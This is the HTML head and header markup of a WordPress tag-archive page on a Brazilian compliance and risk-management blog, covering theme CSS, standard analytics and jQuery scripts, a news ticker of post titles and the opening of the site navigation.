<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768661609' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-conformidade tag-33 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 17, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
